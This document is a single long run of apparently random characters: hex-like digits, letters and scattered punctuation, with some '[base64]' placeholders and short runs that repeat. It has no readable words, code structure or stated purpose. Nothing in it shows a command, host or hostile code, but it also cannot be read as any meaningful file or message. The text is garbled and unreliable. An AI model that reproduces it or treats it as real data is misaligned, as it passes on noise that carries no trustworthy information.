FX75e72fb21fD042b9238Zee73Y1F4a71a80H0306Zef5Z@Y82ec57cbf7a01876eb5X92e595R47aed4BZ5FB37ba27DX56c12f91FB7B9Z3fb82497F56bDX11641483f96Zca447YB639Y655c130Y5Je86f063c92Z6fZ27be557bb24a2ZY71X945b52790)6799a53bbd988;274e149B4X041b12c9F%679X053B51686^[base64]%16BD53d66D652c22c9c_676X925a815d6419d1789ec64Z639Y5DX31DF57c4e562cd3eXZ#6B821a0FF427X5e58c556U876e848YX1a50F272DX4Bb31F3eb961d340Y41e46X868d441Y9154ebb50c02Xa414749Z6460X350]079e558b62Z9FD22594L187c346b370DZ4db0288afd69a2f5a3118FF862D844Y2e521a411d23YY8DF32YZ1ec93X6eYY2d9a59BD2896*F4295UF802cY1d1PD90fdac2698V56Dd81265df50fc71Y1DD60cd86XZ5Yd5*85BD546f26797D356Z372de4Dc22BY3^D80X6498ZDF98Q274D841BFe78eU662d244YD2396b770D8f6Y51F91FX66D1fd5XZX4YBX2498fe72D233a31d8Yf764d13ea4235fe24f1636DF51B422Y2D1249e*F86Z245B261db4bYY1892ba6cZ838YY238Xc2159BO875X286fb2B67XY571883DF59cb2Xa6^87BX720732199]627Y4=f802X48FY63X24184Z043b06Zda38Y71Y92,43285;37aB6969021d341b31379e51BBD3Da9167XXYW9842Z9XQb6fe911b3339f]Z74X0ff7Y2289@26X8D5551d441f464d449Y72156a95YD53fadD78YXZ52c23aYFcd429f1d8936abZ03fYY57ZZX1a0M26Yd6#Y81F255B635a5}96Ye959bd1e9B+67XDB48961986F360118Zf6648e41Y3&979f16684f956D330B15YcfX4a3@56dd9}D82eb4cc932931079DY58BD2aa9X568d596=15dD749ac2486F9659XF19F1784Y5228DK0YZc678X160BFf49D*F3bea5dZ9FD391913Y456Z43696fc689e40Z02Z99=16D8cP7YF218Xf26c9436B6228FF76382FDY5|Z85F12ac539adJ9839X6662e552~575e55YB83267BY6bX650beX89bfd63D34BZ0de53B02X9Y47BZd150bb68ddF2b1137Be71b95fd66Z749B11Y7bFD65ce2fYD127Fcd50BD2Y9748Z32D9Bc578DY40b0289Dbb308d=Y67X651FX738847a9117Db1288Ff06fd637B61D7eFZ61ZX4D89Ic793Ya5:17Bed4dZ3339bd528X751Z31d9dFB2B9D107F1B89f827Y6e2c2bc29YZ1986F37cdc8DFB6Dcd3379b21FBX1ec42e97O74e8726B93395174982&572DF4cd56aDZ566D238BD123DX3cBB2899FX6eZD25B9158ff658ddf37ZB554ee5Fc6XZac1876bd&Fc6369b103ZXB56BZe44FRf7def4Fb5FY4ZFF69DY45B32c5fB2389Z49beXX42ZB*487F461ce3Ba81582(bY4DY54738Dee4Y185994498D397aZ980c1,2b0H6b0ca2Zb25596D19ZDD22X3246585X58bc13b74f764d13eYB1885f27B1587f668d4XDae2084X62B7d38961582f358c82752BD73DB21732e8ZOb78X94XBX1D6F;170e24X69d491fa5ZZB3Yaa1X88ed5BD5Hd5F8BZB35d3DF8Y195aa960a1X290e6Z0XX2XY53576b166aa40841973HY4b953Y902b6ZYZb31e9a164FXX81U16Dda42aeZD7dF355D44178ZY88F668Z82e9ad072F25XZB339fZ02be753b52B95fc71B0(2B0228ZF76ZBX3Zbb2899fe6XZDFX6cd25B94178421B01a7Bea57Z3d659c64Fe456d0X797Td6Fee5b92e498{Y77DB557d1f9f!B78e04Z6df62FB21f8cF9822696f4[487F461ZX3Ba85ec6Uc5XXY88f55Fd4XZ41c4319e,[base64]]X63e653Z02d9Y?7B72d8f[e7BB2^4B81F98R4257afd6Yd744ZF&88BF865D23Fac35ZY38Y62058911481ee5BZ835Y2@f98359F1175de5c9X3692_274dd53Z6dfY5cb4395117dXY4cb621X6,d85D753BF2Z8eF863294ec71994f660cb90b62F81FZ5Xc833X95197e99D!47DX92fZ72393}56XX45772FB34B72491fe6Bd845B21F8Z15B9278fFD1aDY48ba1a80c517d543YB1943X65Fc939a9DX34Z4319XHB78X547XZ5aZ2305aR977D544b72fY1cf3391fcb81c89)362de1466e143YD36a1L1b22088f6316aed5ac734Y1RX7BX855Z24Bef5dZ53350107ef050B6FB4d]B79X14F791Z95ff6Fdf146Yf562cf3ZY9167d2290F866903FYD[B7Yed65d7![base64]%875X24Fbc2996478DDF77cb24a213YZX945Z31F9cF976d350ad2B87{[base64][e70X855Y92683!05Dda44B2238f}165D345b120Z5F369ZD43DB1874F24ecb28a5J27fX95aZ437a1116ae852Z52F9F2477e64Dc1319ZF371X162bc5592ee6ZZ845Y21f7ZF963d430YX6479ce51be2b98V572fd68Z876d454b5F831b4218Xfb84X495?563a7X063D059b95bcd477ZB554B454D440ad1581BXF77YX754c12e9b^875fe9fBZ72da2072229ZG973e3I06B2b99;B6BD11668168ff969d9]e612080XZ308233Y51Z86XF51D6S4571280XZ5093e770e87adc55c53292FD7b9451YF2e9b[c71X14077D677)2768Y38ab1287f926a1)1afXY23Y61380ed76d678ea6499D255c22f9Z25BY2cY6BD73db2173208cfb70D951BB2X94F722ab1676188aO4397211Y61892a959ZF31b01d54a665BF2dYBd275XX5YZD279Z^X72ecI9742Y92d82YX943b12f56f972DX51YB2092f6708D164fD23Fac19Y237Y9233aea60c241aeX537f650beXB56127eX056Z0279ZDB2DX755b72d72;B67e04575ea50B621DD49YB2490}361X14aB0158Bff348643Y3118aXY65Z712YBN780X539bf2da8c973f14Dc33658BX29ea4ZZ4298Fd426ZZ20ac2086ff60df3666,589f462DB|1Y41Y84eb608243YBZ988e856ZF2faaSc31DF57c4e5a6H06Xec1475FX1d379729Z2}33eF245X3245F2a6BB371B2edY2e6ed4def61DB1049cc39a6139c31Y31d34X45Ybc3ba8DF31F04ab8X550{c78da50BY2196D527X14fB1276Z;561da3f6fe54aB01bd743a51X8YFD5bDB44YY%f85F92e803d9DWb84e45FZ1~cY5O17YDF33b927Y2Z36deb47bd3052B823X446be2389ZX20Z61Yb42480XF5aDF3060FF83XX5cd5fb9X147ee55a7c3dY5c382X250c929a4J62BD951beDFa0fa68e6)X6fF817319123bcfd47ec42DD1X592466b96bYZe79Bf6e747e95bD5La43c633a0.d962B9D172Xde54b635Y2d92bXY44B2df4YL672D44aB41B90cf21db49ab2166ff5BD43969X044YY15d13D9f1884F755d53Xa4~97ff3287a3797-57eDX59BB;69FFB74d92dB3219cBD67e541B72Y4cB21Dde40b81d83c81ac01FY0187def69c54097Z766XY55Z33c62!57bX54ZZ1X3a4^Z2YX949b73090+b6d9240b82546G761ZF4D75d65F7X98f95523649f54974485Z58c9835d21366195Y9b4a8e95f597{983b8F174X14XBB44d94bZ5dc8ZV264X35087d998f2608DF8b42082F862Z93X7DZF89f759ZF14YDG982X7178FF258c37FXB4DZ632a5O383XZ52b72DY1d628X545B32c8Z@769B44Da92287db61ZF4a6B1593ef65d8fa60cb8cee66cb3176Z86ecd4Xcf3091Z160X44fBD365ZFF75df46bbdd9e?624X343B12Y8Y#5678c3YB21f40_15BZ9476fD0597892F34f1D5X9964Y5F5YZB8554dYD4Fc13B70Y92c99}673FZ91}37d9444BY1Z9b{83F9150YY1845B06Zd83ab01Y81F6358741YF1187cc65c13Y9FZF48aa107B37Y3)57XXY5dBB3bY4}a6fe5598XX09dFD6BX444bf216ZP561DY3f931987O223ZD4Ba71d90B2188344Y61e83e92e802685,X73ec55b6X685N974e25b81249aJ46be0@2Z32b49&868d64fYF2Y8ZB15FD744652680XX6Z94f57X9Db71874434FXZ89ZYT5D011591824Z1B919bb2dY7dc1598J572DF68FD6Fe9(0b02688S774abFDBZ1684b11ZD844a61c86ed62a1f3ad1b7df338d12da6Ob3Bb5167ZX7Y3GF71ea56c927Y71076db51Z5fa4ZR969d750B02B8dD871ZD46YBff85F36e8f39b71389FZ1e84XFB0128aXF559YXZ92F480f154ZZ26Y0]X699938BZ2795+X34d74Db71e93b576DXFZbb1b89Q262dd3f64128YF718D933a11f47Y831506aZZ52F53680266Y1723Z05d9eXDa4X520XZf8Y33273bdd434d648Z2F730B3208DFY83188YG41bZB41Y3228Fc618d7319FZZ37f35fZ137Y1H87Dbc~XZ83698Pe53XZ48Z12656d13197+2BX2Y8c{571e442Z22b91f66ce015672484F26bZB46a8f38ZX861c61aY0Se89YY54d22XY417399f#YZB2DY5}a70b5*7ad1195I826B841c02X84b453d742B0294FF268D239aeD091F917D636a41D7Df85a7F2DY51233f44Xbc3a62Z34Z6b85X647111DBY5798e2YDZ727BZ5293ce83c773B4,315751789_33871f461ZX3bZ459cb455Z[c82e463d0#7591872X0ID7834a0)278e249befd4F?977d94f942d89?267971372D843FF6BZD46B22583_36cd237YD2156Y865c533YZ|Z87e934ZD29Y2:75BX14Fcaeb95136FX5587YX04B}c6ee64bB1F648ee52D64967MB86,[base64]}e87f366Z444ad1378XX6297X9Y6]674ed4dZ82a75^X6YX3489Z2290Nb2cD654b02699bb218c4Daf278cf237892F94%F89FZ64d438YY1273Y342Z6319f183XX157c1289dBF80e8.6Z52593QZ6Ze7496X1Z94P122X33DYB2951B23b5Y74d65Fff407b4753FX8dZX1dD4155fV45aF6L29f3D49F484902d25852799134881=471de4bd469db556c1Z92f473X017692882f01d8844B01288f259ce;D5F1987X95FY43D991277Y72582e853.f7BDD56c23593137Ze247BD3166b875D543BZ1Z97f944DD39b2176bf15fdaFBY5237FF5688YF05B1Z7eF65bZ1]658fe63F118YB36a0SX70f242721195M06XX7&dB02690f76c8e4Fb7D594F462DB3bB6183Deb63d0f1B2Tc7YF82081[Y2943a52eZX_F5X243ea02aB2_8a3X42eea2B793172B378BY2Z1a7a1c8XK83D76F966d340Z95Xd04Y611187e968D5-Z5X1d77X5127d39a5@77dX74ec3=254,[base64]&6673071B277b8Gbbfcb68XF33X0XZ892667B16e7a259XX2e949eb5dD7~Z45Z835a2Sf982d9f1930e056B837a4db2dXZ46B4X14ZP874D64ZB61d92D123DD4Bad2368M15dD63b6BX14eb3198440ac{X87F366c444YD1378ee6297X9Y6{674ed4Dc82a75[X6aX3489c2290SB2cd654b02699bb218c4DYF278cF237892f821Y87a845c73da01284ea63baea89Ud78X65F85289X%86Fe4M6Z72f4DNc6cda53b32X90b563DB48692a84F27098F982Y1bb1D943073KY4d@92385WBaeXF30F6{2YD3Z7DBD84902DZBd78211529742868ded8fQ17bb0e96Zd946B33cD143bdD484fa5Zdb487Fd190XY588331a01X80fa5680eba71375XB55bc3170c27cXY4cc2{7a0fc75DY:Y80ee52b823DF4bad2692O563X34cB2178d!1368845Y5138cec67c914ad^982X73Bc12FYYcb75f34Fc5385YZ02bXZ4XZ62B91D628ZX21b92647d670dd46B12389+2598928YZ1785FX24c73da7.e83Y566ZXXZabSB79f252ZD2F54~27Ye7]8c92391(f379821405YBZ33cf12a9ecY8c222B44D8XD894D51FDB1c63232fcc6a7621b0f136X1252c8Z2Xa01a4f88)B78e552db70e25Z732399FB7aX71X702f89f7759c3Fb82497F166d83ZB6e240ab61c9[F61207YX8668D30Y91588X257c92DY7D331baF376X350bd2a97W471fa8FU17b9242B81Y99.63d8f4Xa81652ae5ZZB49YB2581YB16D23eY01680e75Z9bXDY71577ed3ec22d9B1453ec48Z12656ZB3197N2BX2a8Z!571X442c22B91F66ce015672484f26bZB46Y8f38Ze861c620Y4+F7DF617Z13F9b1184a6Sc77389a1277DD22741a7F-16bd854aaDY70FY21e143YD1Y96)21ZZY48a8d07fF658d23c6YZB88F757d23F59~179B11eB7f556DFFX187a%38Zdf7DBXFFZ4=546:B4Z9B3c8087e789fb75aaX366d340ad1Y87F461ea7ff16B8232a8]a89f62D7f3X98Q642a0GBZ73395?B75dc5190e29ZLY6Ze233B72290S948X13dB61b4BZ1268cf7B81a92f75da2F49YM088F55fd32a5Yea83XF62BZ31Y3152Fef59BF289Z102Yd852b5DX8eF971d554B81a9Y&272e0*869f2112B8d17B6f741FD3X882X71-84Z53B355c74176af329FRc79e653c02dB64BBD374eFX74d655c2f94BQa64D2[e6Zd793ff61D741a81d5ZYX68D638YXFF83XX5cd514adW982X7178XF258c384e65ec3296ec066cb4aZ63395~76De63D6DFZ88F76cD54dB72Y90f31cZY44a7D086F86bc943a4)c7BXY2081(Y2943Y52Xce{F501556a55Z9DXZY4B04DXBF7a23172B762a6YDRdaf219BD0:98cf966D340YD1a8710Y51791a858ce30af1c53a564be2Z68Z631ed59BB319b:277b6{8c23092.859DD48B62f6e)[base64];Y77df4Bad2692_55FD446YY2441ZYW3a2P2Y41690c5fe81ee77#c7Xf8]Fbf35971683ba#Zbd3692.b70a548c12da0FY6Fe145bfDZ659e218eFB68f186f8728939YF1190fd348637B0Wc85ea1FZB319F1Y35a056BXW456)780DZ55BYXF9bL16fXYI58ec74aB72491FX6bF48eF871ZD46abd389f137893aB3Uf88ed2684efYF1b79Z012Z53eab1484B81a8726YZ147ede59Z235Y1;234e44ec1e98BJ46f9e4cb62552f26Zd942ad1f85FX37DY40a82056X854Z8F3YD1B75F563ce{5a5[77de052c42a52BD7Deb5Dbd2368BY25e948b02D8eZD209X,Y77d95cae63cd3eY91790Z31694S06dcf52a62F9YFYa1KB84e059BXU43dc02D9Y]774X16Y~46XX743bc2149ff67YDffB02985fe639dfa652591ef36883Bb4218YFY2X90FD9Z228YF454ZF38ab1778YY5Yc4375F{17Ye514Z22c9Bc868X24FB82395fb74YD50b61X96ZZ5eD848692391eb6bD9447b1b7dF356c83aa0c833f361D33399de309b5FBX26Y3;443961480ed4Fd224D943b41f8dT6398ZVa76e345Z81ca510701781fa56cf347YB336Y3107Dea57X07YX45db93297BF75DD2375269FFB74D91470DB9B)765YZfeb12Y97&070a4V6731298Q06aZY45YX218dee20d03aadd577F05b8a38a2113ede58Z52e99Mb71XY23Z62c94Ic42DF40B8DF99:761e14FBYf191F369cc3Xb0163ea969d749Y9@f54Y611d5349Z197Yb9Wc8YF663Z5489a4fB92a95~37cYF-280ec59bb3e921b86e68dF770ZZ45YYF029ac1986f360ZD56f05ad32FY8Gd35eb5399eb9Z1571XY4f8Be651117ddb227427Y0)D76X61a7Ze988_e76X040bb2497-3649646b0234Bed66d1}0ae1887b454ce3Ba4Vf81X760993ZY2Qa82B855b63755VF7dD757Z53067I769df42b4268Zb41fdf4DBF1f85ZY1c874BYY128ff02f82-06cd93bBX10c52FY0IB79F22578f662cf31B4{891FZ5cH36dX642bb20669F228FFZ69D643cc66D049a51X83YB61c9Uf61128Be760c5_25cZ787F35198XY9d1683ec5Z90F25ffe84ec56B6319a]D79DY|ZBZ2699c163DZ4776248XFD2aca44B11Y85f75Dd6%fB21880f82ecb3499cb85F34DZD3bY6dd7ddf55B82a9Z,22a9555Z33595fb4092fdc12088,566Y5f876X24FB134863BY51681XF689BXX6ZD845Y72Y7e:772D279e35ZB83196DZ1598{572DF4ZB942DZ46BF1b94F921D73f85d788G15Dd63B79D23DFD69Z7_e60138ZF962d2&668d574fa62ZZ2Za71083ef5082329c*f37d952bdec9YJ473a040BY2790fb6dd34c85288XF66Xa444b02141FB69Z343B11c53f355cb2eY01278Y0Wbcb39YBHB71b6)8733796fe7bdc1B6eec58c527YYfcb11B8Zf765de1164e24XBB1da0F47dX848XF59d22eY7-c528BPX7be855Z22Fb852bc3591!a6F974dB5fb4dfe77d34ZB1f048b373DF3D84D689W26FD8487cde4bXY70d842a21d86F965c6F8Y81285ad4Fc83362107ae916B6309d!671X349c2fb9eK46cX41aBZ2093B163914bb91393V16ZY343a51B7Xf062c8F05b1B89FB5Bc1_658c387e64ecb2Z6bBX3cY81577fa4cV16Bdc47b52X61B4329X-B6dF044ZD38983FY9227eF75ca2DB5ecb38a5127F!8Y2^Z85e15Ybfe79d&54B9d4XZ7239cP14198O3c32f8Dd426d952BF2898cc2e9B3aZ02892f26dd649B51648f862d5fd9F1883b260ZY3966O680XD56Z13399124BXX54bc346aSc70e3:1c5204eW876D050BX2960M062D83bYD1F85YD18D846b8187ec3158044Y3_b88X9287Bf965d234b7@9BX2899;472XB1X71XF5bc82aYD,18Yf555fc66df3Bb4195F981B88F562ZF3cc55fZ9429e177ZY45ac2[85aHB84e059beff55c080ec4a91X396Of7ZX55589XB58F77de54Faf2Y93=[base64]!D76e955B6e898^2759D3FB82352V06ad9V6Y6208df661d339B2eb8Xf45cd4SYae1983a761ZF29Y91782b959bb3194[678de|671319f1171d71Z6ed99DFZ64e14281D452be2b8D10621781F25dZB4477ZY48b42183%65Ye34eae55bf3894{D72B8F174X14XBB28951XB8229BF770d5FDB31B61b364dd39B21750BD1b8646B21057Y95Zd542YB1B4Fb11XBD43ab1575F059cc3899cb7Be55880229BL635X34dbce999F977D74XB12490%23bDZ4YY42492FD34d436YZ=f81F35981ecac1a8ZXZ5297e9541877DF5cBDFZ4fcd39a6_88Bdd92FZ6dD846BFF245c32f9ZFX81D55XZ929D03aB3:f88XD336cXF5Zc936a31099339D1672eb50782X96dc2XDF58b42D92cb3996{1c12d8bd224D750bd2696ca2c9938be2690f06bd447b31446f660d3fb9d1681B05eZ83764?47eXB54bf31971049ea58b232Y0KB42e244BY1d8F|1678FFYBY289YFY60Y5F7622685ed6aZB#Y5ddb47b41699XBY0-Y7bX654cd~053D13dYY-c8FX36cd737DX48c11d96FB417afd6ad744B11eY741YB2480f95X863ca4ea3ced66Z23BY0d948Y4GFcf3B99e032e55ecb34Y4D83aa746ZZ349XFX79e255Z12254!46Xe1=9ab248FBX6Zd64572128ZF962ZD3FY51e3Ya565d345a5Ub50Y2}dD130981576B5S886F25fZ144964BB52691ff78YBfe7Ze855B73Y8eF9a91f81G06dY4F6Y2118Ff16Bc7F17aX545XZ56ZF2ba4#94f88:B94e652818cNZc8d353SF1a9a5661X19DY828e4XF6F2b36b6727dfdb9c444L0=b8b4752d28X9919D5e0601Z27Y7636eXXaab535F1fc7c3843c37f8a|ac6d151_d1898545fDF9ba626e2ed6D671696}26fD74362919Z1Zd8e3631f2aYY6671F1adb838f4ff7f3B46c6828dODc9D454101b9b5762X29ea929X5f0702c37b7737eFXbaZ545W1%c8c4853d38f9a1aD6X1611D28Y8646FXF_740c3309DRY77e46d^771XY46BF244cM26ab0G2b32Z88?1669FRF6Yd595{15FY6F8ab2491FY6a9XW06dLc92fa64Z43fa81b87e81aZY34a7ZF71ea5584329Z!b38e852BZ229dB924X452Z4248acf218Z50YF1794F53487P571de40Z315ca34Y5107Xf72a7DFB67D436B9^D96#161!872XB47c0256Ba42794T16eDB48d16bD54XYY2388B066ZX14661790XZ65caV374ZX39F965Z3Qa5Z|f88f55XZXI264d170f65XZ828Y3+c7feb4c7X2X98Kb33D54eB9X896@06F9Z4Fba1993[11D8848B62888ee3385f0b4137BF85998XB69D542Y427792X98&974e25B8Xe15fcb389a1d71FY65Z56ZD64fYB2489ZF*88bf865D23fYZ35ZF39b2,X87XZ14ca3278ZY7Bf450Z92X67d9329D5dZ9276eZ073ec59c23266c835D45aZ22Z8Z!770e34Fb0e292FZ6F9739b21d4cFY64D3!0B21086X660D33f5BZ686f466c62c71Z32Xf251B93697D629Y71380e265B76Zd647b22099cc1F9DG976d85baf38a3~3YY148DX962c7*d46Z936Y3107DXY73+d77f04ZZ52Y52(870B6=8B9328X.76cY51870DB9B#765acfeB12Y97&070Y4&6731298V06Yca45YX218Dee20d03Yadd577f05b8a38Y2113eXF59b73652BD7DXB5dBD2368ba25X948b02D8XZD209X!Y77d95ZYX63cd3ea91790Z31694S06DZF52a62f9Yfaa1VB84e059BX-43DZ02d9Y-774e16a~46XX743bc2149FF67YDFFb02985fe639Z1067d292fe5cY3F5a8218eF7679Bfd6YW98Ff761c13ca51884e517c731Y4cc6ee752812f99_835X545Z0238bF96Fe24e6aD595K375D53B80D23d=160Z845a6X538B6228ff174c67bX556c12Fa8DB2Xac1885X76Ybe47B212b9239Zf871d61Z55D845B21f8cF9821c86FF5BD43961177fZ517c8419D167bB4297fXYYY1674bb(dc039a6{F7fB3158221a7~F79D954bd309cfd2Fdf49bce486ff6a9947B1204D.161d83bB31B8BF9158040ae2080X62b7De8YZ%B73f05190X361cd3a9Z1f712690O16cda5386D957Z330921569F25dbd64ce47Y31c81Z7]083F05dca37Y42DZ731aa]67fe4;[base64]}27DB0T382F35a,77cacG089F454FB65DX3aB3185X971a87f461ZX3bc45Xc8419D167Ba359Z1-759}Y83df58bdf763Z12cec58B6FD4FO27BX851Z1F557c463e951BB1b96ff72DX3F71218bfe26c841YZDB89f3628F34af(Z87F5618Y38a4117Bab5ZB9249X#b6fe9#671319F1171D71c6XD99dfc64e14281d459Z220Y3f5YY1485f05Xd7Ia5DDB47b41699ebY5U684e655c7f39fQ573ee2174f364ZB78ed1D71FY65c56cD64Fab2489cf#88bF865D23fYZ35ZF39B2Ge87ec14ZY3278ZY7bF450c92X68D5329D5dZ9276eZ073XZ59c23266Z835D45YZ22c8c=770e34fB0e292fc6F9739B21d4Zfa64d3Q0Y5207dF866D2fbY91582XZ1Zbd28Y7U977X05a77e2a21082X2488DDF4Y}X6dD552B3F245Z32F9ZFX81D388f263ZX3cB5e83bB92592f477ZB54bf1fc630Y9[57eX32962X552bf2c99!68F2993{Z68X1466X248cD224D54eaa2388c2308Zf7b72381c81acd46b31Z8cZ0228F2XB41c86X661ca3DY9?a3cec56Z9F193Tc77Y654BX2D5Y,874X14b791Y89F665e04D69d494R274D43Y7fD13c?05FZ744a5e437b5218eF073c57YX455c02XY7da2dab1784e669BD46B111B8229BF770d51B54d744b11e8bF8811B85fe5aD33860167ec416c7409Z157Yb4237eX9Y91573baVcBF38a5)X7eB2148120a6}X78D853BZ2f9bfc2ede48bbe385fe699846B01F4cfa58D63ZY7197FY712D240b21278bd.[base64]]767cd1264ZF93F25YD73877ZY4Fb81699XBY0;Y7BX654cd~053d13daaRZ8FX19bfc7Ydc4bBDe995FB69e4176YX95ac16ee31367F05bbb62ZZ45a11Y7FZ5fe81ee5BZ851b153Z53F74YD309DNa77][base64]{4708ab9Z444}0+b8B4752D28e9919d5e0601Z27a7636XXXaaB535f1FZ7Z3843Z37F8YTYc6D151#D1898545FDF9Ba626e2XD6d2934B4707bfbb7Z242feS9894550D08c97172f68XB58c532bb50c23Z53]971B7+9Z62a95M37Za248Z11d96fb3492fdbd2B9DFD63Y8faYD1788f361daWd60DX4Yb7199Zf079B235a2(f7ZX956c3309DGa77e46d(771XY46BF244cTc78D61d6f229B*871e11577e486FX5fdc^4YY1f8Zf163Z9ffa11a85B465ZF3X9e(777f355bf2ZY8143DDF1786XF68.Y4ca82XY4Pf6f~Z46ZB4fZ3%a6fFX76a23f97I168DD4d9e4aBY1F7fD63Z941971L878eb55d23fa1D840e34FZ13971147Fe923c6288e:Z70X2488d3291f969D450862a95|5629038B12159fd65a23FY81a82F354ZZF3Y2HZ75X553ZD3B72Q870e85cBBFX52BD7DXB5dBD2368BY79X440BY2c8c;272DY14672784XF67ZDFD73D857FD68c43eb01086f65X8b3aaaNe79e85a93e663c03db5*7ZB2Y92%f70YF[280XZ59bb3e9045YF208bf972a5f87aX244c71BZ93Fa1208DZ416c231af118be7119a*565{c76ef4BZ4296fa82B98(572DF4Zb92693@06DDY63fd67X03cB51a42{26eZZ13651891FX67d7:b6DDY7Zf455D2FYa01582e759BFF597107baa5bc53494fd6DX94bb5229XPY33D5?d7cL396d637bb]9YB1c9YD14dd81fY6F372d23FDB37741177cd589eLb91X65cZ332872Y96H880B85bc6306aUD6FD553B7298fd479d840b01B97ZD71DZ4ca9d77ff868Y044acX986XF61c93Y9B133ae953BZ2Z9Y1482b94FB72fY3^24599W4c432Y4,46YafM1Z02B87:173d349b9215BYX6Xcb36ae1444BY1F9X44afLb85F757ZD3DY5D281f155Z02Fa1DY2daa=784fc4X1271d956b7f649c733Y0_285D78ZF667d240b9ec3fc1298B(e621086X867d4SB5D&978F658D22X58X14cac53BD3692Pb70b6XF72DF4Zb942a244b630659X21YYfc6897a222dee9692530B06Z77f7b3BX3eFY[585414cZZ889313cfda5a1621Y15D68X8Y4YF2FebF676323Dbd7984_4Z0ZB4BK712924e59d995a020DZe767232eae6Y75F5B1BZ3cf8J3837D1eY6137DF1;B3Y45Z5818Z-ZZ8d353:F1a9Y5661X19Da828X4XF6f2B36b6727dFDb9c444H0{B8B4752d28X9919d5X0601Z27Y7636XXXaaB535f1fc7Z3843c37f8YVaZ6D151TD1898B0X956F58FF972ZX47YZd48Yf2388Y47ab1684fd23Z9429e177cb6137e3XYY-84fY160Z8359F133BX25BZ1e34XBB6eX743bc218b{575d442bcf446Z1208b4bB92b8Bf136884YY9118Xef2e92FX6BZD50a257c1329DHB84B71b87F456D92DB621812892;B67X0458bc431B43D8ffb2Y35B5717ZfcB8Z343ffSa8a4651d18D9818d4df5f1B26a6626DXDY9B434F0fb7b3742c27X89=9c5D050Jc1797535ede9aY525e1ec6c2833B36f7afab6Z141FDO888444fcf8B961610b02Fab187aXZ52cbe5141f9f5B66e6Y2ad2DX9f474303Bbb7782-2bec949*510904Z57d7939X1eDYX565212cYZ6873f3YFBY3Yf6{1813d48Z8848f*FZBd656121d9d5964e4a0ab2Be7F2728YZ346B3208dfa67D441YX1B8811a61892a95fc7Hd5F1Z80eb59d2f89e1773ec518cX8531381f353B9FX50FF71e852BB1Da2D071DF4bafF246cfW88BF865d23Fac1986F360ZD3aY71481ee77#c7ef8)fc52d73Z573ec58ZB299f123c9a235ZDF4cb92693{06dDY47B4218eFB68D542af38d1V981f27eXD62cb43ad2086X92X8e346ce41da0VD7ae754Z12X9b:875X24fBZ2996{370DD4YB740d547c1D888FX60df4Z83D587FF63ZB{1Y41d89fc56ZB3Da11b38c1FY7DXY57c4319e;B78X552bf2Z99H673X04dBY2794O16Xdb48d166D85269198FF170DD14661890f45Z923BB31186Y813Z42Xae}841F74fZ73D9YDF31ZY4acc3c72@97fdc}6712D99FB71db42b7f648F668ce48ae1963XF5eD33Zb41e91F75Y8B44Y5138Yad139ZD558Z5329fLZ79X653Z02D9Y#774e14XBB2895;26fdc49B62390fd6YD760FY6bd2f8b82482Z91Bc83a6F1687ee23cf2fB12177XX64c1f7Y611779FIab830Y5db2dc646c8384cdb72X8456fF847b4218Xfb68d542YF1c89f663d03Daa1784f15ecb38a5127F^868Na7ZF62b64X754c12X9b.875X24FBZ2996(370DD4YB72491FX6bd845B23bd042bcd383f95bDY477ed082FY5XZ6FZa51d7bf0127d2e981872ab61b931Y7!4499b56BF2196=849e042B1264aB571DD3fB51F86FB3Y8c3aYZ128cf25da733Y21780F862D53B9ecf88X957ZXF157X0199Z:976e350bd2a97{471de4bB82592ff6ZD946B3208Dfa67d441ae1BY43eYF163cFZ68c6=d5FMc7eb35aZB3267157ee055c7289fM170X515c42f95BD28D64Xc3F94bX66FD146B8D766FD5FZX4367F03FYZ1986f360cd3YY71481ee5bc835Y2?f7cX956c3309dIa77.060=274XX235cdf4ZB92693#06Dda47b4218eFB68d542af1c89F663d03Daa33Z83aB4cb7BF153D23f76Z87YF256BXf49d1573e8MY752690106YY359b1299fFZ419340B2X78bf76DDX42B8e188{16789f4b01Z7eF45eZ53Y79cb79XB51ZB319ZX672e156bf37Y1147aDD)Xc72896:d30961f58db48b5228FFZ69d643b01d8aF764D13eab1885F25FZZ39Y61380XD5YX37dee557b3BY7!54Z9X4bBDf299[Y71a64YB62c9DV177a04Fba2048d1208dFY67d441ae1B88F562cf3ZY91683f05dca37a4117eeb74D476X86297D053Z02d9YQ774e14Xbb2895%26Fdc49b62390fd6ad744B11eY73Zae283fXF65c746b3ea3ZXX66ca32681189e75c7ee99YU484de17cd259d1370B5!7B4265bKb67e144bc2755FZ75dbfd682490F268D239YXed3FXD5Fc53Fa5105aX655ca33ab1588ee51823b9cWa81a4!Y93ZZ4FBZ2996G370DD4YB72491FX6Bd845b21f8cF966D340YD1Y87F461ZX57F162Z9XFYF1b79Z012BF3166VD7XX51Yca26a0)37BX614c32X94bc4594M16eDB48b5228ffc69D643b01D8af764D13Xab1885f25Fe848ea5cd6#B44Z734a1[e7bX855Z22f9c%976X350bd2Y97_471DX4BB825921BB0229cB363d93BBY275eB062da3eY6dc85FD5bd0f25d!X78f8528B41991187X4297b289Ycf7fdb50Z2239d127fd658B42f57FX77DDff6Y2692f46YD43Bb0ef41XF61c741Y7125ce857cc35YD178YF053843D9eRc83Y6&c95ZX51be2b98P572df4cB92693?06dda47b4218Xfb68D542YF1c89f663D059f364cbF1B11D7bZ214c13368Mf80X71ccc289d#f70XY5FZZ23a5#17Za453BX244cd52491FX6bd845B21f8Zf966d340YD1Y87f461ce3ba81582XF5Ze545e759D3U841Z4319e,b78X552BF2c99%673X04DBY2794M16edb48B5228F18ad1F99B060d638B7245bYD5fd73BY3D982FY58cdef5aQb75f54f883X96-X84e126782597cc6Ze056B53159K079dfH16c2894f66cD63db2f143F163Z943a9145Xea59ZX37af198ZF255863fa0-e85Y8.X97d053c02D9aK774e14XBB2895!26fdc49b62390fd6aD744B11e8bF865D25bF566ZDf3B31f7DZ416Z3356Y1182e91ebe32a8I783ab5Yc52B53dc2B98(572df4ZB92693~06Dda47b4218efb68D542YF1Z89f663ec4Zee60DY.F48cb38a5127FXZ59Z633a0Nd7ae754c12e9B[875e24FBZ29961fB426Y0B767DD3Fbe2b62b466DX42YYe089([base64][774X14ebb2895M26Fdc49B62390FD6af353F567X1164fD23FYZ1986f360cd3aY71481ee5BZ835Y2@F7ce956Z3309d26bb2DY7BX6eX446Z53269BB6DX549b1e790}866DBFD681983;35d964ca41Z92ef348633Y5DY7aFY66D331abUZ7FX952ZDf59Z157B9DT8c43092.872D94X8Ddf8Dff65DF45b0FY86F56ad34bB5288Xf122db3caa2144aa336cXF5cZ936Y3107dXY57Z4319eLb78X552bf2c99P673e04dBY2794P16eF791S2698f4Fbb1960B25fd1N6ad1e85ba5YDY46b3118BXZ5FZ932YDd584ef557D%655c22F9ZQ976e350BD2Y97?471de4bb82592FF6cD946B3